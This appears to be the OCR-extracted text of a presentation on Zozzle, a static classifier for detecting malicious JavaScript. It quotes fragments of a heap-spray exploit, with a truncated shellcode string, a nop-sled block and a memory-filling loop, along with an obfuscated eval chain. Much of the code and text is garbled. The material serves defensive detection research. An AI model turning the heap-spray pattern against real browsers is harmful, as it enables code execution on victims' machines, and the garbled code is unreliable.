





# **Obfuscation**

```
C<br>(2200C25) | 0 (C
(2200023) IS (01010
OlllOO="tion";
OlOllO="Code(x)}";
OU) 'U (2000001)<br>125) IO (1220155
000101220133<br>"fonc"; in 1990779
0020, 10 (2207700<br>20 COOCL LO (10025
OllOOl=".from";
(2213300) io (20200)\circ (000900) \circ (1
evalue of the order of the order of the correction of the correction of the correction of the correction of the<br>Correction of the correction of the correction of the correction of the correction of the correction of the co
0+O<br>1) +0 (1100701) +0 (1064202) +0 (1120
llOOO+OlOllO);
eval(""+0(2369522)+0(1949494)+0(2288625)+O(648464)+O(2304124)+0(2080995)+0(2020710)+0(2164958
122279 (12168902) + 0(1986377) + 0(22279
03) + 0(2005851) + 0(2021303) + 0(646
435)+0(1228455)+0(644519)+0(234
6826) + 0 (2207788) + 0 (2023127) + 0 (2
306806)+0(1983560)+0(1949296)+0
(2245968)+O(2028685)+O(809214)+0(680960)+0(747602)+0(2346412)+
0(1060647)+0(1045327)+0(1381007
(1329180) + 0(745897) + 0(234140
4) + 0(1109791) + 0(1064283) + 0(1128
(719)+O(1321055)+O(748985)+\ldots);eval (""+0(2369522)+0(1949494)+0<br>
(2288625)+0(648464)+0(2304124)+<br>
0(2080995)+0(2020710)+0(2164958<br>
)+0(2168902)+0(1986377)+0(22279<br>
03)+0(2005851)+0(2021303)+0(646<br>
435)+0(1228455)+0(644519)+0(234<br>
6826)+0(2207788)+0(202
```

```
var l = function(x) {
  return String.fromCharCode(x);
}
shellcode = unescape("%u54EB%u758B...");
var bigblock = unescape("%u0c0c%u0c0c");
while(bigblock.length<slackspace) {
  bigblock += bigblock;
}
block = bigblock.substring(0,bigblock.length-slackspace); 
while(block.length+slackspace<0x40000) {
  block = block + block + fillblock;}
memory = new Array();
     \textbf{var} \left( \begin{array}{c} 0 \end{array} \right) = \textbf{function} \left( \text{m} \right)return String.fromCharCode(
          Math.floor(m / 10000) / 2);
      }
```

```
for(x=0; x<300; x++) {
  memory[x] = block + shellcode;
```


# Detection Techniques



# Can We Detect Attacks Statically?



De var bigblock = unescape("%u0c0c%u0c0c"); shellcode = unescape("%u54EB%u758B...");  $while$ (bigblock.length<slackspace)

#### eva<mark>l(""+O(2369522)+O(2369522)+O(2369522)+O(2369522)+O(2369522)+O(2369522)+O(236952</mark> bigblock += bigblock; } Hierarchical Feature Extraction bigblock.length-slackspace); **while**(block.length+slackspace<0x40000) { Naïve Bayes Classification



# **The Zozzle Ecosystem**

#### **Server Side (Microsoft) Browser Side**



# Feature Selection

**False Positives** 

**False Negatives**

